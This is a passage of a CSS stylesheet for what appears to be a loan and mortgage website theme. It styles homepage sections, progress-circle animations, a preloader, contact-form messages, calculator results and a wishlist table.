  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

